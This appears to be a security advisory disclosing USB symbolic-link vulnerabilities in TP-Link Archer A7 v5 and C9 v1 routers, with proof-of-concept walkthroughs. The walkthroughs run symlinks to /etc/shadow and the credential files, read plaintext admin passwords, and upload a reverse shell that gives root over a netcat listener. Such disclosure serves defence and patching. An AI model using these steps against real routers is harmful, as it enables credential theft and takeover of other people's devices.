We have discovered a vulnerability in the TP-Link Archer A7 v5 router which can be exploited by an attacker with physical and network access to gain arbitrary code execution. Without router login credentials, the vulnerability can be exploited to read arbitrary files from the file system. The admin login credentials can be read, in plain text, to subsequently log in and administer the router. Using the credentials, configuration changes can be made to increase the impact of the vulnerability, and therefore, execute arbitrary code on the device.
A similar vulnerability exists in the Archer C9 v1. The admin login credentials can be read, in plain text, to subsequently log in and administer the router; however, we were unable to exploit this to execute code.
CVE-2020-5795: Archer A7 v5 USB Drive Symbolic Link Following Vulnerability
When a USB drive is plugged into the router, several services boot up to share the contents of the drive. By default, SMB, FTP, and DLNA all boot up. If an attacker were to craft the USB drive contents such that it contains symbolic links to locations on disk, these symbolic links can be followed using the appropriate client. By default, symbolic links are not followed by SMB or FTP; however, DLNA does follow the symbolic links. The router configuration can be modified to enable symbolic link following over SMB and FTP.
The impact of the vulnerability depends on whether the attacker has login credentials to the router. The impacts are discussed below.
Pre-Auth Impact: File Read
As mentioned, by default, DLNA does follow symbolic links. A limiting factor is that files must be named with a media extension, such as “.wav”. This causes the file to be recognized by the media server and shared to the client. For example, if a symbolic link named “passwd.wav” were pointing to “/etc/passwd”, the contents of the passwd file could be downloaded.
In particular, the /etc/config/usbshare can be read to obtain the credentials for the web user interface and network shares. By default these credentials are the same. These credentials can be used to log in and administer the router.
For example, the contents of that file would contain something like (snippet):
config usbshare 'account'
option username 'admin'
option use_login_user 'on'
option password 'admin'
Proof of Concept
make_evil_ntfs_archera7v5.sh will attempt to create a ~512 MB NTFS partition on a USB device.
This was performed on a Kali linux machine as root. You will need to supply the path to your USB device (.e.g. /dev/sdb).
Here is sample output from my testing:
root@kali:/home/kali/tp-link/poc# ./make_evil_ntfs_archera7v5.sh /dev/sdb
Found device /dev/sdb
Partitioning /dev/sdb
Sleeping for a few seconds...
Block device /dev/sdb1 exists.
Formatting as NTFS.
Cluster size has been automatically set to 4096 bytes.
Creating NTFS volume structures.
mkntfs completed successfully. Have a nice day.
Mounting /dev/sdb1 at /tmp/10429
Creating symbolic links
Created the following in /tmp/10429
total 10
drwxrwxrwx 1 root root 4096 Sep 2 16:31 .
drwxrwxrwt 18 root root 4096 Sep 2 16:31 ..
lrwxrwxrwx 1 root root 11 Sep 2 16:31 passwd.wav -> /etc/passwd
lrwxrwxrwx 1 root root 1 Sep 2 16:31 rootfs -> /
lrwxrwxrwx 1 root root 11 Sep 2 16:31 shadow.wav -> /etc/shadow
lrwxrwxrwx 1 root root 20 Sep 2 16:31 usbshare.wav -> /etc/config/usbshare
Umounting /tmp/10429
Now, remove the drive.
Notice that several symbolic links were created on the NTFS partition.
lrwxrwxrwx 1 root root 11 Sep 2 16:31 passwd.wav -> /etc/passwd
lrwxrwxrwx 1 root root 1 Sep 2 16:31 rootfs -> /
lrwxrwxrwx 1 root root 11 Sep 2 16:31 shadow.wav -> /etc/shadow
lrwxrwxrwx 1 root root 20 Sep 2 16:31 usbshare.wav ->
Plug the newly formatted USB drive into the router USB port. The router will now share the .wav files (symbolic links) over UPnP/DLNA.
You could use a client such as VLC to view the media share. I have also provided a script named upnp_get_passwords.py.
Ensuring your machine is connected to the router’s network, run the script. It will look for the TP-Link router on the network using UPnP.
root@kali:/home/kali/tp-link/poc# python3 upnp_get_passwords.py
Found the device!
Now going to browse for object 64
-- passwd (http://192.168.0.1:8200/MediaItems/19.wav):
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
admin:x:1000:0:admin:/var:/bin/false
guest::2000:65534:guest:/var:/bin/false
-- shadow (http://192.168.0.1:8200/MediaItems/20.wav):
root:x:0:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
admin:$1$2zAx2UXJ$yfs4LHGGNdMrGulRN.8FE1:18312:0:99999:7:::
guest::0:0:99999:7:::
-- usbshare (http://192.168.0.1:8200/MediaItems/21.wav):
config usbshare 'global'
option dlna 'on'
option svrname 'TP-Share'
option ftp 'on'
option auth_all 'off'
option samba 'on'
option ftpex_port '21'
option share_all 'on'
option ftpex 'off'
config usbshare 'account'
option username 'admin'
option use_login_user 'on'
option password 'admin'
config volumn
option serial '20051941911AFB10F48A'
option uuid '5A218B9BA36ED36DDBCA2FF006F6BDAA'
option label 'evilntfs'
option capacity '488632320'
option used '2965504'
option enable 'on'
Post-Auth Impact: File Write and Arbitrary Code Execution
With the obtained admin login credentials, if the authenticated attacker were to modify specific USB Settings using the web interface, write access to the file system can be gained and, subsequently, arbitrary code execution. The Sharing Access > Folder Sharing settings must be modified such that a symbolic link is set as the root of the folder share. This will allow file system access and modification via SMB or FTP.
Since the file system can then be written to, the attacker may write an executable file such as a shell script. This file would then be executed via other means. In our PoC, we gain code execution via the /usr/sbin/wan_connected file which is executed on a regular basis as root.
Proof of Concept
Note: This PoC assumes that the USB drive was crafted in the same manner as it was for the file read PoC. Also, the USB drive must be plugged into the router.
Log in to the router’s user interface (e.g. http://192.168.0.1). Open the USB Settings > Sharing Access page under the Advanced tab.

Next, modify the Folder Sharing settings to not Share All (toggle off).

Next, Add a folder share such that the Folder Path points directly to the ‘rootfs’ symbolic link. Notice that the rootfs folder is checked.

Here is a final view of the new share settings. Notice that by default Allow Guest Network Access, Enable Write Access, and Enable Media Sharing are all enabled.

Save this configuration.
At this point, the router’s file system will be accessible over SMB and FTP. We have constructed a Python PoC script (ftp_put_shell.py) to gain code execution and launch a reverse shell. It performs the following:
- Connect to router over FTP using supplied credentials.
- Change directories to /usr/sbin.
- Upload a Lua script named “shell.lua”. This script acts as a reverse shell.
- Upload a file named wan_connected. This contains a shell script to execute shell.lua, and it will be executed regularly.
- Disconnect.
Here is sample output. In this case, we have a netcat listener waiting for connections on 192.168.0.104:4444.
root@kali:/home/kali/tp-link/poc# python3 ftp_put_shell.py 192.168.0.1 admin admin 192.168.0.104 4444
Connecting to FTP
Changing to /usr/sbin
Uploading shell.lua
Uploading wan_connected
Done
And our netcat listener receives the shell.
root@kali:/home/kali# nc -lvp 4444
listening on [any] 4444 ...
id
192.168.0.1: inverse host lookup failed: Unknown server error : Resource temporarily unavailable
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.1] 54874
uid=0(root) gid=0(root)
cat /tmp/productinfo
vendor_name:TP-Link
vendor_url:www.tp-link.com
product_name:Archer A7
device_name:Archer A7
language:EU
product_ver:5.0.0
product_id:00070005
special_id:55530000
hw_id:8ACDCCC1666A3BDD636502B77018F640
oem_id:3E89B4C2F8B51B2FD86188D98BF8B36F
country:US
hw_ver:00000001
CVE-2020-5797: Archer C9 v1 USB Drive Symbolic Link Following Vulnerability
By plugging a crafted USB drive into the router, an unauthenticated attacker with physical and adjacent network access can subsequently read from and write to (with very limited write access) the router’s file system using symbolic links. This vulnerability can be exploited to bypass the router’s authentication mechanism.
When a USB drive is plugged into the router, several services boot up to share the contents of the drive. By default, SMB and UPnP/DLNA both start. If an attacker were to craft the USB drive contents such that it contains symbolic links to locations on disk, these symbolic links can be followed using the appropriate client (e.g. SMB).
By using the appropriate client, the contents of the USB drive can be accessed over the network. The attacker can then follow the symbolic links to browse the file system. Various sensitive files can be read, and some files can be written to (e.g. /tmp/wr841n/rc.router). In particular, the /tmp/dropbear/dropbearpwd can be read to obtain the credentials for the web user interface. These credentials can be used to log in and administer the router.
For example, the contents of dropbearpwd look like:
username:admin
password:admin
Proof of Concept
The make_evil_ntfs_archerc9v1.sh script will attempt to create a ~512 MB NTFS partition on a USB device. Note that this canbe accomplished with HFS+ as well.
This was performed on a Kali linux machine as root. You will need to supply the path to your USB device (.e.g. /dev/sdb).
Here is sample output from my testing:
root@kali:/home/kali/tp-link/poc# ./make_evil_ntfs_archerc9v1.sh
/dev/sdb
Found device /dev/sdb
Partitioning /dev/sdb
Sleeping for a few seconds...
Block device /dev/sdb1 exists.
Formatting as NTFS.
Cluster size has been automatically set to 4096 bytes.
Creating NTFS volume structures.
mkntfs completed successfully. Have a nice day.
Mounting /dev/sdb1 at /tmp/22233
Creating symbolic links
Created the following in /tmp/22233
total 10
drwxrwxrwx 1 root root 4096 Sep 2 12:41 .
drwxrwxrwt 18 root root 4096 Sep 2 12:41 ..
lrwxrwxrwx 1 root root 25 Sep 2 12:41 dropbearpwd ->/tmp/dropbear/dropbearpwd
lrwxrwxrwx 1 root root 11 Sep 2 12:41 passwd -> /etc/passwd
lrwxrwxrwx 1 root root 1 Sep 2 12:41 rootfs -> /
lrwxrwxrwx 1 root root 11 Sep 2 12:41 shadow -> /etc/shadow
Umounting /tmp/22233
Now, remove the drive.
Notice that several symbolic links were created on the NTFS partition.
lrwxrwxrwx 1 root root 25 Sep 2 12:41 dropbearpwd ->/tmp/dropbear/dropbearpwd
lrwxrwxrwx 1 root root 11 Sep 2 12:41 passwd -> /etc/passwd
lrwxrwxrwx 1 root root 1 Sep 2 12:41 rootfs -> /
lrwxrwxrwx 1 root root 11 Sep 2 12:41 shadow -> /etc/shadow
Plug the newly formatted USB drive into the router’s USB port. The router will now create an SMB share that contains the contents on the USB drive.
Ensuring your machine is connected to the router’s network, use an SMB client to view the share. Browse to the router's network share (might not be volume9): \\192.168.0.1\volume9
Notice that all of the files created earlier are now accessible. The file system can be browsed by following the rootfs symbolic link.



While this PoC only shows access to files over SMB, this can be accomplished over UPnP/DLNA as well. The only difference is that the symbolic links would need to be named with a media file extension such as .wav. Individual files can be accessed in this fashion.






